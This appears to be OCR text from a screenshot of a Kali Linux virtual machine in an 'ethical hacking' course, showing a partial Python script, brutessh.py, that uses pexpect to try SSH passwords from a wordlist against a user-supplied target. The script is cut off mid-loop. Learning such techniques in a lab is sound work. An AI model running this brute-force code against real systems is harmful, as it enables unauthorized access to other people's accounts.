 pythonethicalhacking [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Sat 05:38 1
root@kali: ~/pythonprograms/sshftp
File Edit View Search Terminal Help
GNU nano 3.2 brutessh.py Modified
#!/usr/bin/python
import pexpect
def connect(user, host, password):
ssh_newkey = 'Are you sure you want to continue connecting'
connStr = 'ssh ' + user + '@' + host
child = pexpect.spawn(connStr)
ret = child.expect([pexpect.TIMEOUT, ssh_newkey, '[P|p]assword: '])
if ret == 0:
print '[-] Error Connecting'
return
if ret == 1:
child.sendline('yes')
ret = child.expect([pexpect.TIMEOUT,'[P|p]assword: '])
if ret == 0:
print '[-] Error Connecting'
return
child.sendline(password)
child.expect(PROMPT,timeout=0.5)
return child
def main():
host = raw_input("Enter IP Address of Target To Bruteforce: ")
user = raw_input("Enter User Account You Want To Bruteforce: ")
file = open('passwords.txt', 'r')
for password in file.readlines():
password = password.strip('\n')
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo M-A Mark Text M-] To Bracket
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Spell ^_ Go To Line M-E Redo M-6 Copy Text ^Q Where Was
Right Ctrl
B 27 64 SRP 11:38 AM 19
4/6/2019